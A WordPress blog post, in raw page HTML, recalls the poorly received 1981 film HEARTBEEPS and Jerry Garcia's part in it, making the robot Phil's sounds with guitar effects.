            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/02/27/" itemprop="item"><span itemprop="name">27</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2022/02/27/jerry-garcias-only-film-role-was-as-a-robot-in-an-andy-kaufman-movie/" itemprop="item"><span itemprop="name">Jerry Garcia’s Only Film Role Was As A Robot In An Andy Kaufman Movie</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="750" height="400" src="https://recognizecity.com/wp-content/uploads/2022/02/125745_full.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2022/02/125745_full.jpg 750w, https://recognizecity.com/wp-content/uploads/2022/02/125745_full-300x160.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: georgia;"><img loading="lazy" src="https://glossingdress.com/lib/img/all/524/44a26e148d05f975de3094637a3b68acf308cba77b6541f8d227c7b0c67ecc78/fcafdff4c76e73701039a13c1561cb2793c35f7d7b85c4110709331778c8c8a3.jpeg" alt="" width="400" height="312" data-original-height="432" data-original-width="555" /></span></div>
<p><span style="font-family: georgia;"><br />
<span style="font-size: large;">A</span> <span style="font-size: medium;">long forgotten 1981 Andy Kaufman sc-fi comedy, HEARTBEEPS, has been long forgotten for good reasons. Directed by Allan Arkush, who was coming off the success of the 1979 Ramones flick ROCK ‘N’ ROLL HIGH SCHOOL, the film wastes the talents of Kaufman and Bernadette Peters as robots who fall in love in what was then, the near future of 1995. Even with its ripe-for-possibilities premise, it’s a slow, energy-less drag that well earned its 0% rating on Rotten Tomatoes.</span></span></p>
<p><span style="font-family: georgia; font-size: medium;">It is notable as being weird AF comic/performance artist Kaufman’s last film before his death in 1984, and that he apologized for the movie’s incredibly poor quality on <i>Late Night on David Letterman</i> in early 1982, and offered to give back the money to anyone who saw the film. Letterman’s quick response, “you’d better have change for a twenty,” was singled out by critic Peter Sobczynski as being “perhaps the only genuine laugh to be connected with the strange, sad beast known as HEARTBEEPS.”</span></p>
<div class="separator" style="clear: both; text-align: center;"><img loading="lazy" src="https://glossingdress.com/lib/img/all/524/44a26e148d05f975de3094637a3b68acf308cba77b6541f8d227c7b0c67ecc78/0c5f766092ab2d78a12e95b1a0207b174ef0e83166359a5c612b2d415666fb1f.jpeg" alt="" width="400" height="284" data-original-height="656" data-original-width="924" /></div>
<p><span style="font-size: medium;"><span style="font-family: georgia;">However, the cast was somewhat decent. Kaufman and Peters were joined by Mary Woronov, Paul Bartel (both were also in ROCK ‘N’ ROLL HIGH SCHOOL), Randy Quaid, Christopher Guest, Melanie Mayron, B-movie legend Dick Miller, and Jerry Garcia.</span><span style="font-family: georgia;"> </span></span></p>
<p class="MsoNormal" style="margin: 0in;">
<div class="separator" style="clear: both; text-align: center;"><img loading="lazy" src="https://glossingdress.com/lib/img/all/524/44a26e148d05f975de3094637a3b68acf308cba77b6541f8d227c7b0c67ecc78/205d9c3647ae38dcf6582f93d466c0de9f9e355ed7ed518cf031c3bc5ba7ca52.jpeg" width="400" height="275" border="0" data-original-height="980" data-original-width="1424" /></div>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia;"> </span></p>
<p><span style="font-size: medium;">Wait, what? That</span><span style="font-size: medium;"><span style="font-family: georgia;">’</span><span style="font-family: georgia;">s right, the late Jerry Garcia of the Grateful Dead appears in the film – not in human form, but as the voice of a robot named Phil. Phil is a cute lil droid that was built by Kaufman’s character, ValCom 17485, and Peters as AquaCom-89045, to be their traveling companion, I guess. </span></span></p>
<div><span style="font-family: georgia; font-size: medium;"> </span></div>
<div><span style="font-family: georgia; font-size: medium;">Now, Garcia’s speaking voice isn’t really in HEARTBEEPS, as he provides the baby robot Phil’s R2-D2 sounds via his guitar effects. Garcia, who passed away in the year the movie was set, 1995, became involved in the production from his friendship with Director Arkush. They hung out together watching movies at the time, and I would suspect that the idea of the Dead front-man taking part in the film in the guise of a robot was influenced by a little bit of substance intake.</span></p>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia; font-size: medium;"> </span></p>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia; font-size: medium;">There isn’t much info about Garcia contribution to HEARTBEEPS online (how much info do you need?), but the film hasn’t completely gone away. It’s available for rent streaming on Amazon, and YouTube, as well as in DVD or Blu Ray editions, with Phil prominently featured on the cover with Kaufman and Peters. But I wouldn’t recommend it in any of those forms unless you’re Kaufman, Peters, or Garcia completists. </span></p>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia; font-size: medium;"> </span></p>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia; font-size: medium;">Strangely Garcia wasn’t responsible for any music in HEARTBEEPS as it had a score by the bigwig film composer John Williams, who worked on the movie between his iconic soundtracks for RAIDERS OF THE LOST ARK and E.T. It also got an Academy Award nomination for Best Makeup by Stan Winston. </span></p>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia; font-size: medium;"> </span></p>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia; font-size: medium;">But it’s Garcia’s scene-stealing blurts run away with the movie. Well, actually I haven’t seen it in a long time, so I can’t confirm that really, but it’s the way I’d like to remember it.</span></p>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia; font-size: medium;"> </span></p>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia;"><span style="font-size: medium;">Well, that’s all I got about Garcia’s precipitation in a movie that’s barely a blip on the radar on the pop culture radar.</span></span></p>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia;"> </span></p>
<p class="MsoNormal" style="margin: 0in;">
<div class="separator" style="clear: both; text-align: center;"><span style="font-family: georgia;"><img loading="lazy" src="https://glossingdress.com/lib/img/all/524/44a26e148d05f975de3094637a3b68acf308cba77b6541f8d227c7b0c67ecc78/dcebad483c437f478e8f5fc01b1310bdf7715c6830ec3bdb4806d3b585b6d7cc.jpeg" alt="" width="400" height="268" data-original-height="417" data-original-width="624" /></span></div>
<p><span style="font-family: georgia;"><br />
<span style="font-size: medium;">Now, you can go about your day.</span></span></p>
</div>
<div><span style="font-family: georgia;"><br />
</span></p>
<p class="MsoNormal" style="margin: 0in;"><span style="font-family: georgia; font-size: x-large;">More later…</span></p>
</div>
</div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2025/06/11/doing-exactly-what-the-franchise-needs-to-do-review-of-predator-killer-of-killers/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2025/06/what-time-predator-killer-of-killers-releases-on-hulu-elFU7S-300x150.jpeg" alt="“Doing exactly what the franchise needs to do” – Review of Predator: Killer of Killers">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/06/11/doing-exactly-what-the-franchise-needs-to-do-review-of-predator-killer-of-killers/">“Doing exactly what the franchise needs to do” – Review of Predator: Killer of Killers</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : June 11, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/12/08/james-gunns-superman-legacy-may-feature-supergirl-but-whos-playing-her/">James Gunn’s ‘Superman: Legacy’ May Feature Supergirl, But Who’s Playing Her?</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : December 8, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/11/08/the-bear-star-jeremy-allen-white-met-to-star-in-a-marvel-y-film/">‘The Bear’ Star Jeremy Allen White Met To Star In A ‘Marvel-y’ Film</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 8, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/02/05/daredevil-born-again-set-photos-reveals-new-love-interest-for-charlie-coxs-matt-murdock/">‘Daredevil: Born Again’ Set Photos Reveals New Love Interest For Charlie Cox’s Matt Murdock</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : February 5, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/10/30/aaron-pierre-breaks-silence-on-being-cut-from-blade-reboot/">Aaron Pierre Breaks Silence On Being Cut From ‘Blade’ Reboot</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : October 30, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2022/02/17/how-much-is-vin-diesels-net-worth/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">How much is Vin Diesels Net Worth</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2022/02/28/based-on-a-true-story-but-not-really/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">Based On A True Story, But Not Really</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/02/27/jerry-garcias-only-film-role-was-as-a-robot-in-an-andy-kaufman-movie/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='740' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/14/sxsw-2026-film-tv-lineup-announced-boots-rileys-next-film-ready-or-not-2-david-e-kelley-series-and-more/">SXSW 2026 Film &amp; TV Lineup Announced: Boots Riley’s Next Film, Ready or Not 2, David E. Kelley Series, and More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/14/avengers-doomsday-theory-has-fans-convinced-doctor-doom-secretly-appeared-in-trailer-footage/">‘Avengers: Doomsday’ Theory Has Fans Convinced Doctor Doom Secretly Appeared In Trailer Footage</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/14/zoe-saldana-just-made-box-office-history/">Zoe Saldaña Just Made Box Office History</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/14/avengers-doomsday-directors-confirm-the-trailers-are-clues/">Avengers: Doomsday Directors Confirm the Trailers Are Clues</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/14/quick-news-digger-pancakes-rockford-vanished/">Quick News: Digger, Pancakes, Rockford, Vanished</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="https://recognizecity.com/wp-content/uploads/2026/01/ready-or-not-2-here-i-come-362983-RbExiH.jpeg">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T17:00:00+00:00">January 14, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/14/sxsw-2026-film-tv-lineup-announced-boots-rileys-next-film-ready-or-not-2-david-e-kelley-series-and-more/">SXSW 2026 Film &amp; TV Lineup Announced: Boots Riley’s Next Film, Ready or Not 2, David E. Kelley Series, and More</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Austin’s legendary South by Southwest Festival is back for its fourth decade, and it shows no signs of slowing down as it enters middle age. We already knew that SXSW 40 would launch with I Love Boosters, the highly-anticipated new provocation from director Boots Riley. But the festival will keep</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/14/sxsw-2026-film-tv-lineup-announced-boots-rileys-next-film-ready-or-not-2-david-e-kelley-series-and-more/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/14/avengers-doomsday-theory-has-fans-convinced-doctor-doom-secretly-appeared-in-trailer-footage/">‘Avengers: Doomsday’ Theory Has Fans Convinced Doctor Doom Secretly Appeared In Trailer Footage</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/14/zoe-saldana-just-made-box-office-history/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/guardians-of-the-galaxy-vol-3-trailer-breakdown-analysis-zoe-saldana-gamora-joX96D-300x122.png">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/14/zoe-saldana-just-made-box-office-history/">Zoe Saldaña Just Made Box Office History</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/14/avengers-doomsday-directors-confirm-the-trailers-are-clues/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Russo-Brothers-on-Avengers-Infinity-War-Set-ulsOR5-300x173.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/14/avengers-doomsday-directors-confirm-the-trailers-are-clues/">Avengers: Doomsday Directors Confirm the Trailers Are Clues</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/ready-or-not-2-here-i-come-362983-RbExiH-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/ready-or-not-2-here-i-come-362983-RbExiH-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/ready-or-not-2-here-i-come-362983-RbExiH-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/ready-or-not-2-here-i-come-362983-RbExiH-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/ready-or-not-2-here-i-come-362983-RbExiH-1536x864.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/ready-or-not-2-here-i-come-362983-RbExiH.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/14/sxsw-2026-film-tv-lineup-announced-boots-rileys-next-film-ready-or-not-2-david-e-kelley-series-and-more/">
                                                SXSW 2026 Film &amp; TV Lineup Announced: Boots Riley’s Next Film, Ready or Not 2, David E. Kelley Series, and More                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/14/avengers-doomsday-theory-has-fans-convinced-doctor-doom-secretly-appeared-in-trailer-footage/">
                                                ‘Avengers: Doomsday’ Theory Has Fans Convinced Doctor Doom Secretly Appeared In Trailer Footage                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="122" src="https://recognizecity.com/wp-content/uploads/2026/01/guardians-of-the-galaxy-vol-3-trailer-breakdown-analysis-zoe-saldana-gamora-joX96D-300x122.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/guardians-of-the-galaxy-vol-3-trailer-breakdown-analysis-zoe-saldana-gamora-joX96D-300x122.png 300w, https://recognizecity.com/wp-content/uploads/2026/01/guardians-of-the-galaxy-vol-3-trailer-breakdown-analysis-zoe-saldana-gamora-joX96D-1024x415.png 1024w, https://recognizecity.com/wp-content/uploads/2026/01/guardians-of-the-galaxy-vol-3-trailer-breakdown-analysis-zoe-saldana-gamora-joX96D-768x311.png 768w, https://recognizecity.com/wp-content/uploads/2026/01/guardians-of-the-galaxy-vol-3-trailer-breakdown-analysis-zoe-saldana-gamora-joX96D-1536x623.png 1536w, https://recognizecity.com/wp-content/uploads/2026/01/guardians-of-the-galaxy-vol-3-trailer-breakdown-analysis-zoe-saldana-gamora-joX96D.png 1916w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/14/zoe-saldana-just-made-box-office-history/">
                                                Zoe Saldaña Just Made Box Office History                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="173" src="https://recognizecity.com/wp-content/uploads/2026/01/Russo-Brothers-on-Avengers-Infinity-War-Set-ulsOR5-300x173.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Russo-Brothers-on-Avengers-Infinity-War-Set-ulsOR5-300x173.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Russo-Brothers-on-Avengers-Infinity-War-Set-ulsOR5-1024x591.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Russo-Brothers-on-Avengers-Infinity-War-Set-ulsOR5-768x443.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Russo-Brothers-on-Avengers-Infinity-War-Set-ulsOR5.jpeg 1300w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/14/avengers-doomsday-directors-confirm-the-trailers-are-clues/">
                                                Avengers: Doomsday Directors Confirm the Trailers Are Clues                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/14/quick-news-digger-pancakes-rockford-vanished/">
                                                Quick News: Digger, Pancakes, Rockford, Vanished                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/14/cruel-tale-of-bushido-arrives-in-march/">
                                                Cruel Tale of Bushido arrives in March                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/2026-Book-Preview-ky6RgH-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/2026-Book-Preview-ky6RgH-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/2026-Book-Preview-ky6RgH-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/2026-Book-Preview-ky6RgH-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/2026-Book-Preview-ky6RgH.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/14/the-most-anticipated-books-of-2026-fantasy-romantasy-horror-sci-fi-sequels-and-more/">
                                                The Most Anticipated Books of 2026: Fantasy, Romantasy, Horror Sci-Fi, Sequels, and More                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="178" src="https://recognizecity.com/wp-content/uploads/2026/01/file-DQqXTb-300x178.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/file-DQqXTb-300x178.png 300w, https://recognizecity.com/wp-content/uploads/2026/01/file-DQqXTb-768x455.png 768w, https://recognizecity.com/wp-content/uploads/2026/01/file-DQqXTb.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/14/new-film-releases-next-week-in-the-uk-for-january-2026/">
                                                New Film Releases Next Week in the UK for January 2026                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
